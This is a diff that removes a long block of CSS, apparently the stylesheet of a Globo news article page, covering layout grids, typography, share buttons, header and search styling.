-        @media screen and (min-width:64rem) and (min-width:64em) {
-            .medium-22 {
-                padding-left: 1rem;
-                padding-right: 1rem
-            }
-        }
-
-        @media(min-width:80rem) {
-            .large-3 {
-                width: 12.5%;
-                float: left;
-                padding-left: 1.5rem;
-                padding-right: 1.5rem
-            }
-        }
-
-        @media screen and (min-width:80rem) and (min-width:64em) {
-            .large-3 {
-                padding-left: 1rem;
-                padding-right: 1rem
-            }
-        }
-
-        @media(min-width:80rem) {
-            .large-5 {
-                width: 20.83333%;
-                float: left;
-                padding-left: 1.5rem;
-                padding-right: 1.5rem
-            }
-        }
-
-        @media screen and (min-width:80rem) and (min-width:64em) {
-            .large-5 {
-                padding-left: 1rem;
-                padding-right: 1rem
-            }
-        }
-
-        @media(min-width:80rem) {
-            .large-14 {
-                width: 58.33333%;
-                float: left;
-                padding-left: 1.5rem;
-                padding-right: 1.5rem
-            }
-        }
-
-        @media screen and (min-width:80rem) and (min-width:64em) {
-            .large-14 {
-                padding-left: 1rem;
-                padding-right: 1rem
-            }
-        }
-
-        @media(min-width:80rem) {
-            .large-18 {
-                width: 75%;
-                float: left;
-                padding-left: 1.5rem;
-                padding-right: 1.5rem
-            }
-        }
-
-        @media screen and (min-width:80rem) and (min-width:64em) {
-            .large-18 {
-                padding-left: 1rem;
-                padding-right: 1rem
-            }
-        }
-
-        @media(min-width:80rem) {
-            .large-20 {
-                width: 83.33333%;
-                float: left;
-                padding-left: 1.5rem;
-                padding-right: 1.5rem
-            }
-        }
-
-        @media screen and (min-width:80rem) and (min-width:64em) {
-            .large-20 {
-                padding-left: 1rem;
-                padding-right: 1rem
-            }
-        }
-
-        @media(min-width:85rem) {
-            .xlarge-4 {
-                width: 16.66667%;
-                float: left;
-                padding-left: 1.5rem;
-                padding-right: 1.5rem
-            }
-        }
-
-        @media screen and (min-width:85rem) and (min-width:64em) {
-            .xlarge-4 {
-                padding-left: 1rem;
-                padding-right: 1rem
-            }
-        }
-
-        @media(min-width:85rem) {
-            .xlarge-16 {
-                width: 66.66667%;
-                float: left;
-                padding-left: 1.5rem;
-                padding-right: 1.5rem
-            }
-        }
-
-        @media screen and (min-width:85rem) and (min-width:64em) {
-            .xlarge-16 {
-                padding-left: 1rem;
-                padding-right: 1rem
-            }
-        }
-
-        .medium-uncollapsed>.column {
-            padding-left: 0;
-            padding-right: 0
-        }
-
-        @media(min-width:64rem) {
-            .medium-uncollapsed>.column {
-                padding-left: 1rem;
-                padding-right: 1rem
-            }
-        }
-
-        @media(min-width:64rem) {
-            .medium-centered {
-                float: none;
-                margin-left: auto;
-                margin-right: auto
-            }
-        }
-
-        #barra-globocom {
-            box-sizing: border-box
-        }
-
-        .content-head {
-            font-family: opensanstitle, helvetica, arial, sans-serif
-        }
-
-        .content-text {
-            font-family: opensans, helvetica, arial, sans-serif;
-            font-size: 1.125rem;
-            margin-bottom: 1.75rem;
-            line-height: 1.75rem;
-            letter-spacing: -.03125rem;
-            overflow-wrap: break-word
-        }
-
-        @media(min-width:64rem) {
-            .content-text {
-                font-size: 1.25rem;
-                line-height: 2rem;
-                margin-bottom: 2rem
-            }
-        }
-
-        .content-media {
-            clear: both
-        }
-
-        .progressive-img {
-            background-color: #f6f6f6;
-            background-size: cover;
-            background-repeat: no-repeat;
-            position: relative;
-            overflow: hidden
-        }
-
-        .progressive-img img {
-            opacity: 0;
-            width: 100%;
-            transition: opacity .3s linear;
-            position: absolute;
-            top: 0;
-            left: 0
-        }
-
-        .progressive-img .placeholder-container {
-            position: relative
-        }
-
-        .progressive-img .progressive-draft {
-            opacity: 1;
-            filter: blur(10px);
-            position: absolute;
-            transform: scale(1);
-            top: 0;
-            left: auto;
-            max-height: 100%
-        }
-
-        .progressive-img .progressive-loaded {
-            opacity: 1
-        }
-
-        .active-extra-styles strong {
-            font-weight: 700
-        }
-
-        .active-extra-styles em {
-            font-style: italic
-        }
-
-        .active-extra-styles a {
-            font-weight: 700
-        }
-
-        .active-extra-styles a:hover {
-            text-decoration: underline
-        }
-
-        .multicontent .mc-bottom {
-            background-color: #f3f3f3;
-            height: 100%
-        }
-
-        .mc-show-later {
-            visibility: hidden
-        }
-
-        .content-head {
-            margin-top: 2.5rem
-        }
-
-        @media(min-width:64rem) {
-            .content-head {
-                width: 55.5rem;
-                padding: 0;
-                margin-top: 64px
-            }
-        }
-
-        .content-head__hat {
-            margin-bottom: 9px;
-            font-weight: 700;
-            font-size: .75rem;
-            text-transform: uppercase;
-            line-height: 1.2rem
-        }
-
-        @media(min-width:64rem) {
-            .content-head__hat {
-                font-size: .87rem
-            }
-        }
-
-        @media(min-width:80rem) {
-            .content-head__hat {
-                font-size: 1rem
-            }
-        }
-
-        .content-head__title {
-            padding-left: 1.5rem;
-            padding-right: 1.5rem;
-            font-weight: 700
-        }
-
-        @media(min-width:64rem) {
-            .content-head__title {
-                text-align: left;
-                padding: 0
-            }
-        }
-
-        .content-head .subtitle {
-            margin-top: 1rem
-        }
-
-        @media(min-width:64rem) {
-            .content-head .subtitle {
-                margin-top: 1.5rem
-            }
-        }
-
-        .content-head__subtitle {
-            padding-left: 1.5rem;
-            padding-right: 1.5rem;
-            font-size: 1.125rem;
-            line-height: 1.5rem;
-            letter-spacing: -.03125rem
-        }
-
-        @media(min-width:64rem) {
-            .content-head__subtitle {
-                font-size: 1.25rem;
-                padding-left: 0;
-                line-height: 1.75rem;
-                text-align: left
-            }
-        }
-
-        .featured {
-            margin-top: 24px
-        }
-
-        @media(min-width:64rem) {
-            .featured {
-                margin-top: 64px
-            }
-        }
-
-        .non-featured {
-            margin-top: 40px
-        }
-
-        @media(min-width:64rem) {
-            .non-featured {
-                margin-top: 64px
-            }
-        }
-
-        @media(min-width:64rem) {
-            .profiled {
-                margin-top: 40px
-            }
-        }
-
-        .bread-crumb-title.row.content-head {
-            margin-bottom: 26px;
-            margin-top: 26px
-        }
-
-        @media only screen and (max-width:480px) {
-            .bread-crumb-title a {
-                margin-left: 1.5em
-            }
-
-            .bread-crumb-title {
-                margin-bottom: 16px;
-                margin-top: 26px
-            }
-
-            .bread-crumb-title+.non-featured {
-                margin-top: 16px
-            }
-        }
-
-        .bread-crumb-title+.featured {
-            margin-top: 16px
-        }
-
-        .content-intertitle {
-            font-weight: 700;
-            margin-bottom: -.5rem;
-            margin-top: 1rem
-        }
-
-        .content-ordered-list {
-            counter-reset: section
-        }
-
-        .content-ordered-list li {
-            position: relative;
-            margin-bottom: 16px;
-            padding-left: 30px
-        }
-
-        @media(max-width:63.9375rem) {
-            .content-ordered-list li {
-                font-size: 1.125rem
-            }
-        }
-
-        @media(min-width:80rem) {
-            .content-ordered-list li {
-                font-size: 1.25rem
-            }
-        }
-
-        .content-ordered-list li:before {
-            position: absolute;
-            left: 0;
-            counter-increment: section;
-            content: counters(section, ".") ". ";
-            display: block;
-            font-weight: 700;
-            line-height: 1.8
-        }
-
-        .content-ordered-list li:last-child {
-            margin-bottom: 0
-        }
-
-        .content-unordered-list li {
-            position: relative;
-            margin-bottom: 16px;
-            padding-left: 25px
-        }
-
-        @media(max-width:63.9375rem) {
-            .content-unordered-list li {
-                font-size: 1.125rem
-            }
-        }
-
-        @media(min-width:80rem) {
-            .content-unordered-list li {
-                font-size: 1.25rem
-            }
-        }
-
-        .content-unordered-list li:before {
-            position: absolute;
-            left: 0;
-            content: "\B7";
-            display: table;
-            font-size: 2.2rem;
-            font-weight: 700;
-            line-height: .9
-        }
-
-        @media(min-width:64rem) {
-            .content-unordered-list li:before {
-                line-height: 1
-            }
-        }
-
-        .content-unordered-list li:last-child {
-            margin-bottom: 0
-        }
-
-        .content-top-image {
-            position: relative
-        }
-
-        .content-top-image .content-featured-image {
-            width: 100%;
-            height: auto
-        }
-
-        .content-top-image .content-featured-caption {
-            font-family: opensans;
-            font-weight: 400;
-            font-style: normal;
-            font-stretch: normal;
-            letter-spacing: .2px;
-            text-align: left;
-            font-size: .75rem;
-            line-height: 1rem;
-            padding: 0
-        }
-
-        @media(min-width:64rem) {
-            .content-top-image .content-featured-caption {
-                padding-left: 0;
-                padding-right: 0
-            }
-        }
-
-        @media(min-width:64rem) {
-            .content-top-image .desktop {
-                width: 888px;
-                padding: 0;
-                margin-bottom: 64px
-            }
-        }
-
-        @media(max-width:41.25rem) {
-            .content-top-image .column.medium-centered.medium-22.large-20 {
-                padding-left: 1.5rem;
-                padding-right: 1.5rem;
-                margin-bottom: 32px
-            }
-        }
-
-        .content__signa-share {
-            margin: 0 1.5rem
-        }
-
-        @media(min-width:64rem) {
-            .content__signa-share {
-                width: 55.5rem;
-                display: flex;
-                justify-content: space-between;
-                margin: 0 auto
-            }
-
-            .content__signa-share .mc-column {
-                padding: 0
-            }
-        }
-
-        .content__signature {
-            margin: 1.5rem 0
-        }
-
-        @media(min-width:64rem) {
-            .content__signature {
-                display: flex;
-                margin: 2.5rem 2.5rem 2.5rem 0
-            }
-        }
-
-        .content__signature .content-publication-data__logo .glb-skeleton-box {
-            --skeleton-width: 3rem;
-            --skeleton-height: 3rem
-        }
-
-        .content__divider {
-            border: 0;
-            border-top: 1px solid #ccc;
-            margin: 20px 1.5rem 2rem
-        }
-
-        @media(min-width:64rem) {
-            .content__divider {
-                width: 55.5rem;
-                margin: 0 auto 4rem
-            }
-        }
-
-        .content__share-bar {
-            margin: -.875rem -.8125rem .625rem;
-            height: 3rem
-        }
-
-        @media(min-width:64rem) {
-            .content__share-bar {
-                min-width: 18rem;
-                display: flex;
-                align-items: center;
-                justify-content: flex-end;
-                margin: 2.5rem -.8125rem
-            }
-        }
-
-        .hidden {
-            display: none
-        }
-
-        .feed {
-            border-top-width: 2px;
-            border-top-style: solid
-        }
-
-        @media(min-width:64rem) {
-            .feed {
-                max-width: 970px;
-                margin-right: auto;
-                margin-left: auto;
-                border-top: 0
-            }
-
-            .feed__legend {
-                border-top: 2px solid #333
-            }
-        }
-
-        .feed__legend {
-            font-size: 1.5rem;
-            line-height: 28px;
-            letter-spacing: -.5px;
-            color: #333;
-            padding-top: 24px;
-            margin-bottom: 24px
-        }
-
-        @media(max-width:63.9375rem) {
-            .feed__legend {
-                max-width: 85rem;
-                margin-left: auto;
-                margin-right: auto;
-                width: 100%;
-                float: left;
-                padding-left: 1.5rem;
-                padding-right: 1.5rem;
-                margin-bottom: 1.75rem
-            }
-
-            .feed__legend:after,
-            .feed__legend:before {
-                content: " ";
-                display: table
-            }
-
-            .feed__legend:after {
-                clear: both
-            }
-        }
-
-        @media screen and (max-width:63.9375rem) and (min-width:64em) {
-            .feed__legend {
-                padding-left: 1rem;
-                padding-right: 1rem
-            }
-        }
-
-        @media(max-width:63.9375rem) {
-
-            .feed__legend,
-            .feed__legend:last-child {
-                float: none
-            }
-        }
-
-        @media(max-width:63.9375rem) and (min-width:64rem) {
-            .feed__legend {
-                margin-bottom: 2rem;
-                max-width: 85rem;
-                margin-left: auto;
-                margin-right: auto;
-                width: 50%;
-                float: left;
-                padding-left: 1.5rem;
-                padding-right: 1.5rem;
-                max-width: 42.5rem;
-                width: 70%
-            }
-
-            .feed__legend:after,
-            .feed__legend:before {
-                content: " ";
-                display: table
-            }
-
-            .feed__legend:after {
-                clear: both
-            }
-        }
-
-        @media screen and (max-width:63.9375rem) and (min-width:64rem) and (min-width:64em) {
-            .feed__legend {
-                padding-left: 1rem;
-                padding-right: 1rem
-            }
-        }
-
-        @media(max-width:63.9375rem) and (min-width:64rem) {
-
-            .feed__legend,
-            .feed__legend:last-child {
-                float: none
-            }
-
-            .feed__legend.feed__legend {
-                float: none;
-                margin-left: auto;
-                margin-right: auto
-            }
-
-            .feed__legend:after {
-                clear: none
-            }
-        }
-
-        .feed__legend strong {
-            font-weight: 700
-        }
-
-        .theme.feed .load-more a {
-            cursor: pointer
-        }
-
-        .theme.feed .load-more a,
-        .theme.feed .load-more a:hover {
-            color: #fff
-        }
-
-        @media(min-width:64rem) {
-
-            .bastian-feed-item,
-            .bastian-feed-item .tag-manager-publicidade-container--visivel:after,
-            .feed__legend,
-            .load-more {
-                width: 70%;
-                max-width: 42.5rem;
-                margin-left: auto;
-                margin-right: auto
-            }
-
-            .bastian-feed-item[data-type=advertise]:not(.bstn-fd-elastic-banner),
-            .bastian-feed-item[data-type=t]:not(.bstn-fd-elastic-banner),
-            .bstn-fd-elastic-banner .tag-manager-publicidade-container--visivel:after {
-                max-width: none;
-                width: 100%
-            }
-        }
-
-        .content-top-image-fullscreen {
-            position: relative;
-            height: 400px;
-            margin-top: 32px
-        }
-
-        .content-top-image-fullscreen figure {
-            position: relative;
-            width: 100%;
-            height: 400px
-        }
-
-        .content-top-image-fullscreen figure figcaption {
-            display: none
-        }
-
-        .content-top-image-fullscreen .content-featured-image {
-            position: absolute;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 400px
-        }
-
-        .content-top-image-fullscreen .content-featured-image>img {
-            width: 100%;
-            height: 400px;
-            display: block;
-            margin: auto;
-            object-fit: cover
-        }
-
-        .content-top-image-fullscreen .name {
-            width: 55.5rem;
-            margin-left: auto;
-            margin-right: auto;
-            margin-top: 1rem;
-            padding: 0;
-            font-family: opensans;
-            font-size: 12px;
-            font-weight: 400;
-            font-stretch: normal;
-            font-style: normal;
-            line-height: 1.33;
-            letter-spacing: normal;
-            text-align: left;
-            color: #a09c9c
-        }
-
-        @media(min-width:64rem) {
-            .content-top-image-fullscreen .name {
-                padding-left: 0;
-                padding-right: 0
-            }
-        }
-
-        .content-top-image-fullscreen .rights-holder {
-            width: 55.5rem;
-            margin-left: auto;
-            margin-right: auto;
-            margin-top: 1rem;
-            padding: 0;
-            font-family: opensans;
-            font-size: 12px;
-            font-weight: 400;
-            font-stretch: normal;
-            font-style: normal;
-            line-height: 1.33;
-            letter-spacing: normal;
-            text-align: left;
-            color: #a09c9c
-        }
-
-        @media(min-width:64rem) {
-            .content-top-image-fullscreen .rights-holder {
-                padding-left: 0
-            }
-        }
-
-        .content-top-image-fullscreen .rights-holder:before {
-            content: " \2014   Foto: "
-        }
-
-        @media(min-width:64rem) {
-            .content-top-image-fullscreen .desktop {
-                width: 100%;
-                padding: 0
-            }
-        }
-
-        .barra-globocom {
-            padding: 0 .5rem
-        }
-
-        @media(min-width:64rem) {
-            .barra-globocom {
-                padding: 0 1rem
-            }
-        }
-
-        #header-produto .grid-12.grid-12 {
-            width: 100%
-        }
-
-        .multicontent #header-produto.header-editoria {
-            margin-bottom: 0
-        }
-
-        .has-regua .fix-header-g1 #header-produto .front {
-            background: #a80000;
-            border-bottom: 3px solid #8e0000
-        }
-
-        .mc-show-later {
-            visibility: visible
-        }
-
-        .glb-content-block--no-side-padding {
-            padding-left: 0;
-            padding-right: 0
-        }
-
-        .glb-content-block--side-padding {
-            padding-left: var(--glb-main-side-padding);
-            padding-right: var(--glb-main-side-padding)
-        }
-
-        .mc-container-top--fulscreen {
-            width: 55.5rem;
-            margin-left: auto;
-            margin-right: auto
-        }
-
-        .content-blockquote {
-            font-size: 1.5rem;
-            text-align: left;
-            padding-left: 1rem;
-            line-height: 2rem;
-            font-weight: 600;
-            letter-spacing: -.0625rem
-        }
-
-        @media(min-width:64rem) {
-            .content-blockquote {
-                font-size: 1.75rem;
-                line-height: 2.25rem;
-                padding-left: 1.5rem;
-                margin-left: auto;
-                margin-right: auto
-            }
-        }
-
-        .content__share-bar .share-button {
-            margin: 14px
-        }
-
-        .content__share-bar .share-button.glb-skeleton-box {
-            --skeleton-width: 20px;
-            --skeleton-height: 20px;
-            max-height: 20px
-        }
-
-        .content__share-bar .share-button[class*=amp-social-share-] {
-            background-color: initial;
-            background-size: 20px 20px;
-            animation: none
-        }
-
-        .content__share-bar .share-button.amp-social-share-system {
-            background-image: url("assets/d937f2aee0-system-icon.svg")
-        }
-
-        .content__share-bar .share-button.amp-social-share-facebook {
-            background-image: url("assets/a8f2d930c2-facebook-icon.svg")
-        }
-
-        .content__share-bar .share-button.amp-social-share-twitter {
-            background-image: url("assets/6b0bf8bfa4-twitter-icon.svg")
-        }
-
-        .content__share-bar .share-button.amp-social-share-whatsapp {
-            background-image: url("assets/a6b7566d21-whatsapp-icon.svg")
-        }
-
-        .content__share-bar .share-button.amp-social-share-pinterest {
-            background-image: url("assets/48ccd70c02-pinterest-icon.svg")
-        }
-
-        .content__share-bar .share-button.amp-social-share-linkedin {
-            background-image: url("assets/642b020d97-linkedin-icon.svg")
-        }
-
-        .content__share-bar-container {
-            display: flex;
-            align-items: center;
-            flex-wrap: wrap;
-            gap: 24px 32px;
-            height: auto
-        }
-
-        @media screen and (min-width:1024px) {
-            .content__share-bar-container {
-                gap: 18px
-            }
-        }
-
-        .content-publication-data {
-            display: flex;
-            align-items: center
-        }
-
-        .content-publication-data__amp-timeago {
-            display: inline
-        }
-
-        .content-publication-data__logo {
-            margin-right: 1rem
-        }
-
-        .content-publication-data__logo--circle img {
-            border-radius: 50%
-        }
-
-        .content-publication-data__from {
-            font-weight: 700;
-            line-height: 1.25rem;
-            font-size: .875rem;
-            letter-spacing: -.0125rem;
-            margin: 0 0 8px
-        }
-
-        .content-publication-data__from address {
-            display: inline-block
-        }
-
-        @media(min-width:64rem) {
-            .content-publication-data__from {
-                font-size: 1rem;
-                letter-spacing: -.01875rem
-            }
-        }
-
-        .content-publication-data__updated {
-            font-size: .75rem;
-            line-height: 1rem;
-            margin: 0
-        }
-
-        .content-publication-data__updated-relative {
-            opacity: 1;
-            transition: opacity .2s ease-in-out
-        }
-
-        .content-publication-data__updated-relative--fade-out {
-            opacity: 0
-        }
-
-        .content-publication-data__updated-relative:before {
-            content: "\B7"
-        }
-
-        .top__signature {
-            display: flex;
-            margin-top: 2.5rem
-        }
-
-        .top__signature--center {
-            align-items: center
-        }
-
-        .top__signature--padded {
-            padding: 0 1.5rem
-        }
-
-        @media(min-width:64rem) {
-            .top__signature {
-                width: 55.5rem;
-                margin: 4rem auto 0;
-                padding: 0
-            }
-        }
-
-        .top__signature .glb-skeleton-box {
-            --skeleton-width: 5rem;
-            --skeleton-height: 5rem
-        }
-
-        .top__signature .glb-skeleton-box--smart {
-            --skeleton-width: 4rem;
-            --skeleton-height: 4rem
-        }
-
-        @media(min-width:64rem) {
-            .top__signature__text {
-                display: flex;
-                justify-content: center;
-                flex-direction: column
-            }
-        }
-
-        .top__signature__text__author-name {
-            font-weight: 700;
-            margin-bottom: .5rem;
-            font-size: 1.125rem;
-            margin-top: 0;
-            line-height: 1.25rem;
-            letter-spacing: -.03125rem
-        }
-
-        @media(min-width:64rem) {
-            .top__signature__text__author-name {
-                font-size: 1.25rem;
-                line-height: 1.25rem
-            }
-        }
-
-        .top__signature__text__biography {
-            font-size: .75rem;
-            margin: 0;
-            line-height: 1rem;
-            letter-spacing: auto
-        }
-
-        @media(min-width:64rem) {
-            .top__signature__text__biography {
-                margin-right: 0;
-                max-width: 45rem;
-                line-height: 1.25;
-                letter-spacing: -.03125rem;
-                font-size: 1rem
-            }
-        }
-
-        .top__signature .glb-skeleton-box,
-        .top__signature__image img {
-            border-radius: 50%
-        }
-
-        .mc-article-body {
-            transition: height .9s
-        }
-
-        .mc-article-body.cropped {
-            overflow: hidden
-        }
-
-        #mc-read-more-wrapper {
-            display: block;
-            width: 100%;
-            box-sizing: border-box;
-            bottom: 0;
-            left: 0;
-            position: relative;
-            z-index: 1;
-            visibility: visible;
-            background-color: #f9f9f9
-        }
-
-        #mc-read-more-wrapper:before {
-            top: -32px;
-            content: "";
-            position: absolute;
-            height: 32px;
-            width: 100%;
-            display: block;
-            background: linear-gradient(180deg, hsla(0, 0%, 100%, 0), #fcfcfc 50%, #f9f9f9)
-        }
-
-        #mc-read-more-wrapper .mc-read-more-btn {
-            width: 268px;
-            text-align: center;
-            margin: 0 0 24px;
-            padding: 15px;
-            border: 1px solid #ebebeb;
-            border-radius: 3px;
-            background-color: #fff;
-            font-family: opensans, sans-serif;
-            font-size: 13px;
-            letter-spacing: .5px;
-            box-shadow: 0 1px 0 #cecece;
-            display: inline-block;
-            position: relative;
-            font-weight: 700;
-            text-transform: uppercase;
-            left: 50%;
-            transform: translate(-50%);
-            cursor: pointer
-        }
-
-        .mc-article-body.cropped .cropped-block {
-            position: relative;
-            z-index: -100;
-            visibility: hidden
-        }
-
-        .mc-article-body.cropped .cropped-block #taboola-mid-article-saiba-mais,
-        .mc-article-body.cropped .cropped-block>* {
-            position: absolute;
-            z-index: -100;
-            visibility: hidden;
-            overflow: hidden
-        }
-
-        .mc-article-body.cropped .cropped-block #taboola-mid-article-saiba-mais:not(.content-ads),
-        .mc-article-body.cropped .cropped-block>:not(.content-ads) {
-            height: 0;
-            min-height: 0;
-            margin: 0
-        }
-        
-        .content-ads {
-            pointer-events: none!important;
-        }
-
-        #bstn-launcher,
-        #taboola-below-article-thumbnails,
-        .taboola-organic-container {
-            content-visibility: auto
-        }
-
-        .glb-skeleton-box,
-        .glb-skeleton-box--empty:empty {
-            --skeleton-beam: linear-gradient(90deg, rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, 0.7) 50%, rgba(255, 255, 255, 0) 100%);
-            width: var(--skeleton-width, 100px);
-            min-height: var(--skeleton-height, 100px);
-            background-color: #eee;
-            background-image: var(--skeleton-beam);
-            background-size: 95% 100%;
-            background-repeat: no-repeat;
-            background-position: -2500% 0;
-            animation: bg-skeleton-box 1s linear infinite
-        }
-
-        @keyframes bg-skeleton-box {
-            to {
-                background-position: 2500% 0
-            }
-        }
-
-        @font-face {
-            font-family: opensans;
-            src: url("assets/5b39ed0df8-semibold.woff2") format("woff2"), url("assets/e3f5583855-semibold.woff") format("woff"), url("assets/d08bac0eb2-semibold.ttf") format("truetype");
-            font-style: normal;
-            font-weight: 600;
-            font-display: swap
-        }
-
-        @font-face {
-            font-family: proximanova;
-            src: url("assets/a8972b961f-bold-webfont.woff2") format("woff2"), url("assets/cfcbdae2b4-bold-webfont.woff") format("woff"), url("assets/eb6e99e234-bold-webfont.ttf") format("truetype");
-            font-style: normal;
-            font-weight: 700;
-            font-display: swap
-        }
-
-        .header {
-            width: 100vw;
-            height: 97px;
-            background-color: #fff;
-            -webkit-font-smoothing: antialiased;
-            -moz-osx-font-smoothing: grayscale;
-            position: fixed;
-            left: 0;
-            top: 0;
-            z-index: 500;
-            transition: transform .5s ease
-        }
-
-        .header__container_gcom_bar {
-            min-height: 35px
-        }
-
-        @media(min-width:768px) {
-            .header__container_gcom_bar {
-                min-height: 44px
-            }
-        }
-
-        .header__brand__logo-multicontent {
-            display: block
-        }
-
-        .header,
-        .header *,
-        .header-lift {
-            box-sizing: border-box
-        }
-
-        .header-lift {
-            position: relative;
-            z-index: 100;
-            transition: height .5s ease
-        }
-
-        .header-lift.header--fixed {
-            height: 52px;
-            transform: none;
-            box-shadow: none
-        }
-
-        .header--has-gcom-bar:not(.header--fixed) {
-            margin-top: 0-px
-        }
-
-        .header--fixed:not(.header--internal) {
-            transform: translateY(-45px);
-            box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .5)
-        }
-
-        .header--fixed:not(.header--internal) .header__content {
-            transform: translateY(22.5px)
-        }
-
-        .header--fixed:not(.header--internal) .header__brand__logo {
-            transform: scale(.6)
-        }
-
-        .header--fixed:not(.header--internal) .search-suggest {
-            top: 36px
-        }
-
-        .header--fixed:not(.header--internal) .separador {
-            margin-left: 38px
-        }
-
-        .header--fixed:not(.header--internal) .header__advertiser.tag-manager-publicidade-container--visivel:before {
-            display: none
-        }
-
-        .header--root-size {
-            height: 97px
-        }
-
-        .header--internal {
-            position: fixed;
-            height: 74px
-        }
-
-        .header--internal-size {
-            height: 74px
-        }
-
-        .header__content {
-            min-height: 50px;
-            max-width: 75rem;
-            margin: 0 auto;
-            -ms-flex-pack: justify;
-            justify-content: space-between;
-            -ms-flex-align: center;
-            padding-right: .75rem;
-            padding-left: .75rem;
-            box-sizing: border-box;
-            transition: transform .5s ease
-        }
-
-        .header__content,
-        .header__nav {
-            height: 100%;
-            display: -ms-flexbox;
-            display: flex;
-            align-items: center
-        }
-
-        .header__nav {
-            -ms-flex: 1;
-            flex: 1;
-            -ms-flex-align: center
-        }
-
-        .header__search {
-            display: -ms-flexbox;
-            display: flex;
-            -ms-flex-align: center;
-            align-items: center;
-            margin-left: 43px;
-            width: 190px;
-            position: relative
-        }
-
-        .header__search__icon {
-            fill: var(--revista-header-text-color, #000)
-        }
-
-        .header__search__icon_vi {
-            fill: #333
-        }
-
-        .header__search__icon_usp {
-            fill: #000;
-            width: 24px;
-            height: 24px
-        }
-
-        .header__search__icon-clear {
-            fill: var(--revista-header-text-color, #000)
-        }
-
-        .header__search__icon-clear,
-        .header__search__icon-clear-vi {
-            height: 100%;
-            position: absolute;
-            top: 0;
-            right: 0;
-            opacity: 0;
-            transition: opacity .5s
-        }
-
-        .header__search__icon-clear-vi {
-            fill: #333
-        }
-
-        .header__search.has-content .header__search__icon-clear {
-            opacity: 1
-        }
-
-        .header__search__input {
-            width: 80%;
-            border: 0;
-            outline: 0;
-            border-radius: 0;
-            background-color: transparent;
-            color: var(--revista-header-text-color, #000);
-            vertical-align: middle;
-            font-family: opensans, helvetica, arial, sans-serif;
-            font-size: 1rem;
-            font-weight: 600;
-            line-height: 1rem;
-            letter-spacing: -.3px;
-            margin-left: 8px;
-            padding: 5px 18px 4px 0;
-            border-bottom: 1px solid transparent;
-            transition: all .5s
-        }
-
-        .header__search__input:-ms-input-placeholder {
-            color: currentColor;
-            opacity: 1;
-            transition: border-bottom .5s, opacity .5s;
-            padding: 4px 0
-        }
-
-        .header__search__input::placeholder {
-            color: currentColor;
-            opacity: 1;
-            transition: border-bottom .5s, opacity .5s;
-            padding: 4px 0
-        }
-
-        .header__search__input:focus {
-            outline: 0;
-            border-bottom: 1px solid currentColor
-        }
-
-        .header__search__input:focus:-ms-input-placeholder {
-            opacity: .7
-        }
-
-        .header__search__input:focus::placeholder {
-            opacity: .7
-        }
-
-        .header__search__input_vi {
-            width: 80%;
-            border: 0;
-            outline: 0;
-            border-radius: 0;
-            background-color: transparent;
-            color: #333;
-            vertical-align: middle;
-            margin-left: 8px;
-            padding: 5px 18px 4px 0;
-            border-bottom: 1px solid transparent;
-            transition: all .5s
-        }
-
-        .header__search__input_vi:-ms-input-placeholder {
-            color: #333;
-            opacity: 1;
-            transition: border-bottom .5s, opacity .5s;
-            padding: 4px 0
-        }
-
-        .header__search__input_vi::placeholder {
-            color: #333;
-            opacity: 1;
-            transition: border-bottom .5s, opacity .5s;
-            padding: 4px 0
-        }
-
-        .header__search__input_vi:focus {
-            outline: 0;
-            border-bottom: 1px solid #ccc
-        }
-
-        .header__search__input_vi:focus:-ms-input-placeholder {
-            opacity: .7
-        }
-
-        .header__search__input_vi:focus::placeholder {
-            opacity: .7
-        }
-
-        .header__search__input_usp {
-            width: 80%;
-            border: 0;
-            outline: 0;
-            border-radius: 0;
-            background-color: transparent;
-            color: #000;
-            vertical-align: middle;
-            margin-left: 8px;
-            padding: 5px 18px 4px 0;
-            border-bottom: 1px solid transparent;
-            transition: all .5s
-        }
-
-        .header__search__input_usp:-ms-input-placeholder {
-            color: #000;
-            opacity: 1;
-            transition: border-bottom .5s, opacity .5s;
-            padding: 4px 0
-        }
-
-        .header__search__input_usp::placeholder {
-            color: #000;
-            opacity: 1;
-            transition: border-bottom .5s, opacity .5s;
-            padding: 4px 0
-        }
-
-        .header__search__input_usp:focus {
-            outline: 0;
-            border-bottom: 1px solid #000
-        }
-
-        .header__search__input_usp:focus:-ms-input-placeholder {
-            opacity: .7
-        }
-
-        .header__search__input_usp:focus::placeholder {
-            opacity: .7
-        }
-
-        .header__search__mobile {
-            display: none
-        }
-
-        .header__search__mobile svg {
-            fill: var(--revista-header-text-color, #000)
-        }
-
-        .header__search_usp {
-            display: -ms-flexbox;
-            display: flex;
-            -ms-flex-align: center;
-            align-items: center;
-            margin-left: 43px;
-            width: 190px;
-            position: relative
-        }
-
-        .header__search_usp__icon {
-            fill: var(--revista-header-text-color, #000)
-        }
-
-        .header__search_usp__icon_vi {
-            fill: #333
-        }
-
-        .header__search_usp__icon_usp {
-            fill: #000
-        }
-
-        .header__search_usp__icon-clear {
-            fill: var(--revista-header-text-color, #000)
-        }
-
-        .header__search_usp__icon-clear,
-        .header__search_usp__icon-clear-vi {
-            height: 100%;
-            position: absolute;
-            top: 0;
-            right: 0;
-            opacity: 0;
-            transition: opacity .5s
-        }
-
-        .header__search_usp__icon-clear-vi {
-            fill: #333
-        }
-
-        .header__search_usp__icon-clear-usp {
-            fill: #000;
-            height: 100%;
-            position: absolute;
-            top: 0;
-            right: 0;
-            opacity: 0;
-            transition: opacity .5s
-        }
-
-        .header__search_usp.has-content .header__search_usp__icon-clear {
-            opacity: 1
-        }
-
-        .header__search_usp__input {
-            width: 80%;
-            border: 0;
-            outline: 0;
-            border-radius: 0;
-            background-color: transparent;
-            color: var(--revista-header-text-color, #000);
-            vertical-align: middle;
-            font-family: opensans, helvetica, arial, sans-serif;
-            font-size: 1rem;
-            font-weight: 600;
-            line-height: 1rem;
-            letter-spacing: -.3px;
-            margin-left: 8px;
-            padding: 5px 18px 4px 0;
-            border-bottom: 1px solid transparent;
-            transition: all .5s
-        }
-
-        .header__search_usp__input:-ms-input-placeholder {
-            color: var(--revista-header-text-color, #000);
-            opacity: 1;
-            transition: border-bottom .5s, opacity .5s;
-            padding: 4px 0
-        }
-
-        .header__search_usp__input::placeholder {
-            color: var(--revista-header-text-color, #000);
-            opacity: 1;
-            transition: border-bottom .5s, opacity .5s;
-            padding: 4px 0
-        }
-
-        .header__search_usp__input:focus {
-            outline: 0;
-            border-bottom: 1px solid #ccc
-        }
-
-        .header__search_usp__input:focus:-ms-input-placeholder {
-            opacity: .7
-        }
-
-        .header__search_usp__input:focus::placeholder {
-            opacity: .7
